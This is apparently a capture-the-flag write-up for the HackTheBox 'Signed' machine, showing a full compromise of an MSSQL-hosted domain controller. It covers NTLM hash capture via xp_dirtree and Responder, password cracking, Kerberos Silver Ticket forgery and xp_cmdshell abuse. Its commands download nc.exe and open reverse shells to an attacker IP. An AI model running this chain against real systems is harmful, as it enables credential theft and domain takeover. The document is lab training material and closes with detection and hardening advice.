Signed HackTheBox Machine

Machine IP: 10.10.11.90
Difficulty: Medium
Target OS: Windows
Reconnaissance Phase
Initial Port Scanning — Deep Dive
The reconnaissance phase is the foundation of any penetration test. We used Nmap with aggressive scanning options to perform comprehensive service enumeration:
nmap -p 1-65535 -T4 -A -v 10.10.11.90
Command Breakdown:
-p 1-65535: Scans all 65,535 TCP ports-T4: Sets timing template to "aggressive" (fast scan)-A: Enables OS detection, version detection, script scanning, and traceroute-v: Verbose output for real-time results
What We Discovered:
- Only one open port — 1433/TCP running Microsoft SQL Server 2022 RTM (16.00.1000.00)
- NTLM leakage in SSL handshake revealed the hostname:
DC01.SIGNED.HTB(domain controller) - The service is secured with a self-signed certificate (SSL_Self_Signed_Fallback)
Attack Surface Summary
- Single Point of Entry via MSSQL
- Domain Controller Context: SQL Server on a DC
- Test/Prod Crossover: Self-signed SSL in a domain context
Initial Assessment — Understanding the Attack Surface
When only MSSQL is exposed, it becomes the primary vector. Critical SQL Server features exploitable in this context include:
- xp_cmdshell: Execute OS commands
- xp_dirtree: List directory/UNC contents and triggers NTLM auth
- xp_fileexist, xp_subdirs: File/directory discovery
NTLM authentication is triggered during remote UNC access (e.g., \\attacker-ip\share) allowing credential interception.
Initial Access — Credential Enumeration
Low-Privilege MSSQL Access
We were provided with limited credentials:
Username: scott
Password: Sm230#C5NatH
Connecting using Impacket:
impacket-mssqlclient signed.htb/scott:'Sm230#C5NatH'@10.10.11.90
Connection Details
- TLS-encrypted (port 1433)
- SQL Authentication as
scott(guest-level permission) - Ability to query, but not change configuration
Permission Enumeration
We attempted to enable xp_cmdshell:
enable_xp_cmdshell
- Access Denied — not enough privileges.
Checking database users and roles:
dbomaps tosa(db_owner)guestis unmappedscottlinked toguest(minimal permissions)- Can query system views, but can't execute admin commands.
Testing Extended Procedures
We checked xp_dirtree:
SELECT OBJECT_ID('master..xp_dirtree') AS objid;
SELECT HAS_PERMS_BY_NAME('master..xp_dirtree','OBJECT','EXECUTE');
- Result: Returns 1 (has EXECUTE permission)
xp_dirtree is often overlooked; it interacts with SMB when passed a UNC path, prompting NTLM authentication.
NTLM Hash Capture via SMB Relay
Understanding xp_dirtree
Syntax:
xp_dirtree 'path', [depth], [show_files]
Example UNC trigger:
xp_dirtree '\\10.10.14.169\smbshare'
This causes MSSQL to authenticate to our SMB listener using NTLM.
Setting Up Responder
sudo responder -I tun0 -v
-I tun0: Interface (VPN connection)- Responder logs NTLM hashes for cracking.
Triggering the Attack
From SQL (low-priv account):
xp_dirtree '\\10.10.14.169\smbshare'
- SQL Server (as SIGNED\mssqlsvc) authenticates, hash is captured by Responder.
Cracking the Hash
Save and crack with John:
john --wordlist=/usr/share/wordlists/rockyou.txt mssqlsvc.hash
Password Recovered: purPLE9795!@
Why effective? Many service accounts have weak/set-and-forget passwords; offline NTLMv2 hashes are vulnerable if passwords are weak.
Privilege Escalation — Service Account Access
Authenticated Connection (Windows Auth)
Reconnect with service creds:
impacket-mssqlclient 'signed.htb/mssqlsvc:purPLE9795!@'@10.10.11.90 -windows-auth
Now using NTLM/Windows authentication as SIGNED\mssqlsvc (likely elevated perms).
Enumerate sysadmin role members:
SELECT r.name AS role, m.name AS member \
FROM sys.server_principals r \
JOIN sys.server_role_members rm ON r.principal_id = rm.role_principal_id \
JOIN sys.server_principals m ON rm.member_principal_id = m.principal_id \
WHERE r.name = 'sysadmin';
- IT group (SIGNED\IT): Has sysadmin role. If we can impersonate this, we get full control.
Kerberos Silver Ticket Forgery
Concept
Silver Tickets allow forging of TGS tickets for specific services by knowing the service account’s NTLM hash and group SIDs — bypassing the KDC.
Requirements
- NTLM hash of service account
- Domain SID
- SPN (Service Principal Name)
- Target privileged group RID
SID Enumeration via SQL
SELECT DEFAULT_DOMAIN() AS mydomain;
SELECT master.sys.fn_varbintohexstr(SUSER_SID('SIGNED\IT'));
SELECT master.sys.fn_varbintohexstr(SUSER_SID('SIGNED\mssqlsvc'));
Parse hex SIDs in Python to obtain S-1-5-21-xxx format.
Example SIDs
- Domain SID: S-1-5-21-4088429403-1159899800-2753317549
- IT Group: S-1-5-21-4088429403-1159899800-2753317549-1105
- mssqlsvc: S-1-5-21-4088429403-1159899800-2753317549-1103
Compute NTLM Hash
iconv -f ASCII -t UTF-16LE <(printf 'purPLE9795!@') | openssl dgst -md4
Result: ef699384c3285c54128a3ee1ddb1a0cc
Forging and Using a Silver Ticket
Forge:
impacket-ticketer -nthash 'ef699384c3285c54128a3ee1ddb1a0cc' \
-domain-sid S-1-5-21-4088429403-1159899800-2753317549 \
-domain signed.htb \
-spn MSSQLSvc/DC01.signed.htb:1433 \
-groups 1105 \
-user-id 500 \
Administrator
Set and connect:
export KRB5CCNAME=Administrator.ccache
impacket-mssqlclient -k -no-pass DC01.SIGNED.HTB
Troubleshooting Kerberos Authentication
Common Error: Untrusted Domain
If you see this error:
[-] ERROR(DC01): Line 1: Login failed. The login is from an untrusted domain
and cannot be used with Integrated authentication.
This error has two primary causes:
1. Clock Skew Issues — Understanding Kerberos Time Sensitivity
Why Kerberos Cares About Time:
Kerberos uses timestamps extensively to prevent replay attacks. Every ticket includes:
- authtime: When the client was initially authenticated
- starttime: When the ticket becomes valid
- endtime: When the ticket expires
- renew-till: Maximum lifetime for ticket renewal
The Clock Skew Tolerance:
- Default: 5 minutes (300 seconds)
- Configured in krb5.conf with clockskew parameter
- Both client and server must have synchronized clocks
What Happens with Clock Skew:
- Your machine thinks it's 22:00:00
- The DC thinks it's 22:10:00
- You present a ticket timestamped 22:00:00
- DC sees the ticket is "10 minutes old" (outside the 5-minute window)
- DC rejects the ticket as potentially replayed
Solutions:
-
Disable NTP and sync manually:
sudo timedatectl set-ntp 0 timedatectl status -
Sync with the Domain Controller if possible:
sudo ntpdate -u 10.10.11.90 -
Set manual time:
sudo date -s "2025-10-14 22:00:00" date -
Use faketime:
sudo apt install faketime faketime '2025-10-14 22:00:00' impacket-mssqlclient -k -no-pass DC01.SIGNED.HTBHow faketime works: Intercepts system calls that read the current time and returns a fake time to the application.
2. VPN Server Issues — Network-Level Problems
Sometimes the issue isn't time — it's the network path to the target.
Common VPN Problems:
- Packet loss (Kerberos uses UDP, port 88)
- MTU issues
- Routing problems
- Firewall rules
Solution:
-
Log into HackTheBox or HackTheBox Academy and switch to a closer VPN server, download the new .ovpn file, disconnect/reconnect VPN.
-
Verify connectivity:
ping -c 4 10.10.11.90 nmap -p 88,445,1433 10.10.11.90 nc -zv 10.10.11.90 88 nslookup DC01.SIGNED.HTB dig DC01.SIGNED.HTB echo "10.10.11.90 DC01.SIGNED.HTB signed.htb DC01" | sudo tee -a /etc/hosts
3. Hostname Resolution Issues
Kerberos is extremely sensitive to hostnames. You must use the exact hostname that matches the SPN.
- Wrong:
impacket-mssqlclient -k -no-pass 10.10.11.90 - Correct:
The SPN is MSSQLSvc/DC01.SIGNED.HTB:1433, so the hostname must match.impacket-mssqlclient -k -no-pass DC01.SIGNED.HTB
Command Execution and Initial Shell
With sysadmin rights, enable xp_cmdshell:
EXEC sp_configure 'show advanced options', 1;
RECONFIGURE;
EXEC sp_configure 'xp_cmdshell', 1;
RECONFIGURE;
Explanation:
- Show Advanced Options:
EXEC sp_configure 'show advanced options', 1; - Reconfigure:
RECONFIGURE; - Enable xp_cmdshell:
EXEC sp_configure 'xp_cmdshell', 1; - Reconfigure again:
RECONFIGURE;
Delivering a Reverse Shell
-
Host Netcat:
python3 -m http.server 8000 -
Download via SQL:
xp_cmdshell "powershell wget -UseBasicParsing http://10.10.16.31:8000/nc.exe -OutFile %temp%/nc.exe" -
Listener:
nc -lvnp 4444 -
Trigger Shell:
xp_cmdshell "%temp%\\nc.exe -e cmd.exe 10.10.16.31 4444" -
Shell as mssqlsvc:
C:\Windows\system32>whoami signed\mssqlsvc -
Get User Flag:
type C:\Users\mssqlsvc\Desktop\user.txt Flag: 6f1469adadffab<REDACTED>
Privilege Escalation to Administrator
Enhanced Silver Ticket (Domain Admin)
Forge a ticket:
impacket-ticketer -nthash 'ef699384c3285c54128a3ee1ddb1a0cc' \
-domain-sid S-1-5-21-4088429403-1159899800-2753317549 \
-domain signed.htb \
-spn MSSQLSvc/DC01.signed.htb:1433 \
-groups 1105,512,519 \
-user-id 1103 \
mssqlsvc
Set the ticket:
export KRB5CCNAME=mssqlsvc.ccache
impacket-mssqlclient -k -no-pass DC01.signed.htb
Read PowerShell History
Enable:
EXEC sp_configure 'show advanced options', 1;
RECONFIGURE;
EXEC sp_configure 'Ad Hoc Distributed Queries', 1;
RECONFIGURE;
PowerShell maintains a command history file for each user, read the file:
SELECT * FROM OPENROWSET(
BULK 'C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt',
SINGLE_CLOB
) AS x;
Credentials found:
Administrator:Th1s889Rabb!t
Final Privilege Escalation — Administrator Shell
-
Upload RunasCs:
powershell -NoP -NonI -C "Invoke-WebRequest -Uri 'http://10.10.16.31:8000/RunasCs.exe' -OutFile 'C:\Users\mssqlsvc\Desktop\RunasCs.exe' -UseBasicParsing" -
Listener:
nc -lvnp 443 -
Exploit RunasCs:
.\RunasCs.exe Administrator Th1s889Rabb!t cmd.exe -r 10.10.16.31:443 -
Administrator Shell:
C:\Windows\system32>whoami signed\administrator -
Get Root Flag:
type C:\Users\Administrator\Desktop\root.txt Flag: 187e5852ac60ef<REDACTED>
Complete Compromise: Achievement Unlocked
- Started as low-priv SQL user
- Captured service creds via NTLM relay
- Forged Kerberos tickets for privilege escalation
- Used xp_cmdshell for OS command execution
- Obtained shells as mssqlsvc and administrator
- Full compromise of the domain controller
Key Takeaways — Technical Insights
1. NTLM Relay via SQL Server
- MSSQL extended procs (
xp_dirtree) can expose NTLM hashes to attackers - Offline cracking is feasible given weak/service credentials
Detection:
- Monitor for MSSQL outbound SMB connections
- Audit
xp_dirtreeusage and execution
Mitigation:
- Disable unused procedures
- Least-privilege access
- Strong, rotated service passwords
2. Silver Ticket Attacks and Kerberos Trust
- Forging tickets bypasses the KDC — services trust any proper ticket
- High-value if service has local validation only
Mitigation:
- Strong service account passwords
- Enable PAC validation when possible
- Least privilege on group memberships
3. Kerberos Time Sensitivity
- Attacks fail if time is not in sync (default skew 5 min)
Detection:
- Monitor for system time changes or sync errors
- SIEM alert on out-of-range systems
4. SQL Server Hardening Best Practices
- Restrict firewall and port access
- Disable xp_cmdshell and unused procs
- Use managed service accounts (gMSA)
- Enable auditing for sensitive operations
- Restrict file/read permissions
5. Attack Detection and Response
- Monitor outbound SMB, attempted ticket usage,
xp_cmdshellabuse - Incident response: Isolate, investigate, eradicate, and restore
Conclusion
The Signed machine emulates a real-world multi-step compromise path:
- Initial access via weak SQL credentials
- NTLM relay for credential theft
- Privilege escalation through silver ticket forgery
- Lateral movement by reading sensitive user files
- Full admin compromise by executing commands as Administrator
Defense in depth is essential: Any single control may fail, but layers make attacks vastly harder. Lessons learned:
- Segmentation, auditing, password hygiene, and privilege minimization are critical controls at every layer.




